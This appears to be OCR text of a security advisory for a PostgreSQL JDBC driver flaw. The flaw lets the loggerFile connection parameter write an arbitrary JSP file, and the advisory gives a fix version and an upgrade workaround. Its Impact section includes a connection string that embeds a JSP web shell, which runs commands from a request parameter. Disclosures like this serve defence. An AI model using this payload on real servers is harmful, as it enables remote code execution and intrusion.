
Impact
It is possible to specify an arbitrary filename in the
loggerFileName connection parameter
"jdbc:postgresql://localhost:5432/test?
user=test&password=test&loggerLevel=DEBUG&logger
File=./blah.jsp&
<%Runtime.getRuntime().exec(request.getParameter
("i"));%>"
This creates a valid JSP file which could lead to a Remote
Code Execution
Patches
As of version 42.3.3 loggerFile is ignored by the driver.
Workarounds
upgrade to latest version.